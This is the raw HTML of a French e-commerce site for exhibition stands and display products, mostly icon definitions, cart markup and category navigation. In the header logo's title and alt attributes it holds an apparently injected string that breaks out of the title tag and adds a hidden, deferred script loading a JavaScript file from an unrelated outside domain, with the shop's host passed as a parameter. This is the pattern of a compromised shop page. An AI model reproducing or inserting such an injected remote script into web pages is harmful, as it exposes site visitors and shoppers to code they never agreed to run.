l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/> </g> </symbol> <symbol id="si-login" viewBox="0 0 25 25"> <g> <path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/> </g> </symbol> <symbol id="si-comment" viewBox="0 0 510 510"> <g> <path d="M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z"/> </g> </symbol> <symbol id="si-return" viewBox="0 0 880.684 880.685"> <path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/> <path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5 C203.162,148.26,203.762,142.16,204.362,136.06z"/> <path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/> </symbol> </defs> </svg><div class="hidden">Icons made by <a href="http://www.flaticon.com/authors/google" title="Google">Google</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div><div id="white_bg" class="smooth05"><div id="scrollTop" class="bshadow main_bg"><a href="#"><svg class="svgic svgic-arrowdown"><use xlink:href="#si-arrowdown"></use></svg></a></div><div class="back_0" id="pattern"><div class="page_width header"><div id="header"><div id="pk_customlinks" class="dib"><ul><li class="pk_account dd_el dib smooth02 main_bg_hvr"> <a href="#" title="Mon compte"><svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg><span>Mon compte</span></a><div class="dd_container main_bg"><div class="indent"><ul><li><a href="https://www.expo-visions.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://www.expo-visions.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.expo-visions.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.expo-visions.com/identite" title="Manage my personal information" rel="nofollow">Mes informations</a></li><li><a href="https://www.expo-visions.com/reduction" title="Mes bons de réductions" rel="nofollow">Mes bons de réductions</a></li></ul></div></div></li><li class="pk_watchlist dd_el dib smooth02 main_bg_hvr"><a href="#" title="Produits vus"><svg class="svgic main_color svgic-eye"><use xlink:href="#si-eye"></use></svg><span>Liste des produits vus <span>(0)</span></span></a><div class="watchlist dd_container main_bg"><div class="indent"><ul><li class="no-products">pas encore de produits vus</li></ul></div></div></li><li class="pk_compare dd_el dib smooth02 main_bg_hvr"><a href="https://www.expo-visions.com/comparaison-produits" title="Comparaison de produits"><svg class="svgic main_color svgic-compare"><use xlink:href="#si-compare"></use></svg><span>Comparaison de produits (<span class="total-compare-val">0</span>)</span></a><div class="compare dd_container main_bg"><div class="indent"><ul><li class="no-products">Pas de produits à comparer</li></ul></div></div></li></ul></div><div id="header_logo" class="align_center"><a id="header_logo_img" href="http://www.expo-visions.com/" title="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><img class="logo" src="https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg" alt="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="350" height="84" /><span id="logo-text" class="hidden"><span class="logo">Alysum</span> <span class="slogan">Alysum</span></span></a></div><div id="header_user" class="dib"><ul id="header_nav"><li id="header_user_info"> <svg class="svgic main_color svgic-login"><use xlink:href="#si-login"></use></svg> <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr" rel="nofollow">S'identifier</a> ou <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr">S'inscrire</a></li></ul></div><div id="search_block_top" class="smooth05"><form id="searchbox" method="get" action="//www.expo-visions.com/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" placeholder="Rechercher..." /> <button type="submit" name="submit_search" class="searchbutton smooth02 main_bg_hvr"> <svg class="svgic svgic-search smooth02 main_color"><use xlink:href="#si-search"></use></svg> </button></form></div><div class="menu_top_num"> <a href="#">T&#233;l : +33 (0)5 63 30 95 51</a></div><div id="shopping_cart" class="smooth05"> <a href="https://www.expo-visions.com/commande" title="Voir mon panier" rel="nofollow"> <svg class="svgic svgic-cart main_color"><use xlink:href="#si-cart"></use></svg> <b>Panier:</b> <span class="ajax_cart_quantity mobile_cart_num main_bg">0</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div id="cart-prices"><div class="cart-prices-line first-line"> <span class="unvisible"> Livraison </span> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="cart-prices-line last-line"> <span>Total:</span> <span id="cart_block_total" class="price ajax_block_cart_total lmroman main_color">0,00 €</span></div></div><p id="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small lmromancaps" href='https://www.expo-visions.com/commande' title="Commander" rel="nofollow">Paiement </a></p><div class="clearfix"></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Fermer la fenêtre"><svg class="svgic svgic-cross smooth02"><use xlink:href="#si-cross"></use></svg></span><h2 class="lmroman">Produit ajouté au panier avec succès</h2> <br class="clearfix" /><div class="product-image-container layer_cart_img col-xs-12 col-md-3"></div><div class="layer_cart_product_info col-xs-12 col-md-9"> <span id="layer_cart_product_title" class="product-name ellipsis"></span><div> <strong class="dark">Attibuts:</strong> <span id="layer_cart_product_attributes"></span></div><div> <strong class="dark">Quantité:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div><div class="layer_cart_cart"><h2 class="lmroman"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total price priceDisplay"> </span></div><div class="layer_cart_row"> <strong class="dark"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost price "> Offert ! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total price"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.expo-visions.com/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.expo-visions.com/" ><span class="cbp-tab-title"> <img src="/img/cms/accueil.png" alt="Accueil" class="cbp-mainlink-iicon" /></span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands modulaires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-pre-monte"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-pre-monte.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-23"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu pré-monté</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-aluminium-pre-monte">Stand modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-pre-monte-panneau-led">Stand modulaire cadre pr&eacute;-mont&eacute; panneau LED</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte">Modules cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-cadre-alu-pre-monte">Exemples de configuration cadre alu pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/location-cadre-aluminium-pre-monte">Location cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-a-monter"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-a-monter.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-25"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu à monter</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-a-monter">Stand modulaire cadre &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-a-monter">Modules cadre aluminium &agrave; monter</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/stand-tubulaire-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-tubulaire-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-27"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-tubulaire-modulable" class="cbp-column-title cbp-category-title">Stand tubulaire modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulable-portable-tubulaire">Stand modulable portable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-structure-tubulaire">Modules structure tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-configurations-structure-tubulaire">Exemples configurations structure tubulaire </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-flexible-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-flexible-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-flexible-modulable" class="cbp-column-title cbp-category-title">Stand flexible modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-portable-modulable-flexible">Stand portable modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-stand-portable-flexible">Modules stand portable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible">Exemples de configuration stand portable flexible</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-parapluie-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-modulable" class="cbp-column-title cbp-category-title">Stand parapluie modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-portable-modulable">Stand parapluie portable modulable </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-connectivite-du-stand-parapluie-modulable">Exemples de connectivit&eacute; du stand parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-parapluie-modulable">Exemples de configuration stand parapluie modulable</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/les-packs-modulaires"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/pack-modulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-33"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/les-packs-modulaires" class="cbp-column-title cbp-category-title">Les packs Modulaires</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire">Pack modulable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-parapluie">Pack modulable parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-flexible">Pack modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-a-monter">Pack modulaire cadre aluminium &agrave; monter </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-pre-monte"> Pack modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands portables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-en-les" class="cbp-column-title cbp-category-title">Stand parapluie en lés</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe">Stand parapluie courbe </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit">Stand parapluie droit</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tour">Stand parapluie Tour </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-paravent">Stand paravent </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-tissu" class="cbp-column-title cbp-category-title">Stand parapluie tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe-tissu">Stand parapluie courbe tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit-tissu">Stand parapluie droit tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu">Stand parapluie tissu tendu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu-lumineux">Stand parapluie tissu tendu lumineux</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/structure-tubulaire"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-structure-tubulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/structure-tubulaire" class="cbp-column-title cbp-category-title">Structure tubulaire </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire">Mur d&#039;image tubulaire </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire-grand-format">Mur d&#039;image tubulaire grand format </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-tubulaire-compacte">Structure tubulaire compacte</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-cadre-tissu-tendu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-cadre-aluminium.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu" class="cbp-column-title cbp-category-title">Stand cadre tissu tendu</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-autoportant">Stand tissu autoportant </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-lumineux-autoportant">stand tissu lumineux autoportant</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cadre-tissu-mural">Cadre tissu mural</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/reassort-des-visuels"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-reassort-parapluie.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/reassort-des-visuels" class="cbp-column-title cbp-category-title">Réassort des visuels </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parpluie-en-les">Visuel stand parpluie en l&eacute;s </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parapluie-tissu">Visuel stand parapluie Tissu </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Totems <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/enrouleur"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-enrouleurs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/enrouleur" class="cbp-column-title cbp-category-title">Enrouleur</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up">Roll up </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-xl">Roll up XL</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-recto-verso">Roll up Recto-Verso</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/plv-kakemono"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-plv-kakemono.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-21"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-kakemono" class="cbp-column-title cbp-category-title">PLV - Kakémono</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner">Banner</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/trepied">Tr&eacute;pied</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/xstand">Xstand</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"> <a href="/kakemono-cigogne"> <img src="https://www.expo-visions.com/img/cms/Gamme-cicogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/kakemono-cigogne" class="cbp-column-title cbp-category-title">Kakémono Cigogne</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cigogne">Cigogne </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/expo-rapido">Expo Rapido </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/totem"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem.png" class="img-responsive cbp-banner-image" width="436" height="300" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem" class="cbp-column-title cbp-category-title">TOTEM</a><ul 